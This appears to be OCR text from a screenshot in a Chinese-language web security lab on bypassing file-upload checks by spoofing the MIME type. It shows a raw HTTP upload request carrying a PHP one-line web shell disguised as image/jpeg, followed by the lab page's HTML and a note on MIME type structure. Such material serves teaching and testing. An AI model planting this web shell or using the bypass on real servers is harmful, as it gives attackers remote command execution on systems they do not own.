 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary36AZKWRkYNNBNMdl
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Referer: http://111.33.14.218:22433/
Content-Length auto : 278
------WebKitFormBoundary36AZKWRkYNNBNMdl
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST[cmd]);?>
------WebKitFormBoundary36AZKWRkYNNBNMdl
Content-Disposition: form-data; name="submit"
Upload
------WebKitFormBoundary36AZKWRkYNNBNMdl--
33 MIME的组成结构非常简单；由类型与子类型两个字符串中间
用 '/' 分隔而组成。不允许空格存在。type 表示可以被分
多个子类的独立类别。subtype 表示细分后的每个类型。
34 </p><br>
35 通用的结构为：<pre>type/subtype</pre>
36 <p>MIME类型对大小写不敏感，但是传统写法都是小写。</
p><br>
37 <div>
38 <img src="./upload/1.php" class="rounded
mx-auto d-block" width="100px"> </
div>
39 <form action="" method="post" enctype="multipart/
form-data">
40 <div class="form-group">
41 <input type="file" class="form-control-file"
name="file" id="file">
42 <input type="submit" name="submit"
value="Upload" />
43 </div>
44 </form>
45 </div>
46 </div>
47 </body>